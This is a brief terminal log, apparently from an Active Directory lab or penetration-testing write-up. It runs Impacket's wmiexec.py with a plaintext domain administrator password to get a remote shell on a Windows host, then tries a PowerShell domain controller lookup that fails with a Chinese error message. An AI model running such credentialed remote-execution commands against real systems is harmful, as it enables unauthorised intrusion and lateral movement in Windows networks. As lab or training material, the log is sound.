 $ wmiexec.py fire/administrator:'Admin3..'@172.16.202.204 -codec gbk
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>powershell Get-ADDomainController -Server goal.lab
Get-ADDomainController : 无法联系服务器。这可能是因为该服务器不存在、该服务器当
前已关闭或者没有运行 Active Directory Web 服务。
所在位置 行:1 字符: 1
+ Get-ADDomainController -Server goal.lab
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [Get-ADDomainController
   ], ADServerDownException
    + FullyQualifiedErrorId : ActiveDirectoryServer:0,Microsoft.ActiveDirector
   y.Management.Commands.GetADDomainController